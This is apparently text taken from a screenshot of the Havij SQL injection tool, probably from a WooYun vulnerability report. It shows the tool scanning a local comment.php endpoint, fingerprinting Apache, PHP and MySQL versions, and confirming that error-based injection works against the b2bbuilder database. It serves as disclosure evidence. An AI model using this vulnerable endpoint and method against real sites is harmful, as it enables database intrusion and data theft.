 Havij
Target: http://127.0.0.1/sj/comment.php?ctype=4&conid=39
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://127.0.0.1/sj/comment.php?ctype=4&conid=39
Host IP: 127.0.0.1
Web Server: Apache/2.2.3 (Win32) PHP/5.2.6
Powered-by: PHP/5.2.6
DB Server: MySQL error based
Resp. Time(avg): 13 ms
Sql Version: 5.0.67-community-nt
Current DB: b2bbuilder
Host Name: st999
Installation dir: C:\myphp\MySQL
Status: I'm IDLE Clear Log
DB Server: MySQL
Trying another method using keyword for finding columns count
Findig columns count for MySQL failed!
Current DB: b2bbuilder
MySQL error based injection method can be used!
Sql Version: 5.0.67-community-nt
Current DB: b2bbuilder
Host Name: st999
Installation dir: C:\myphp\MySQL
www.wooyun.org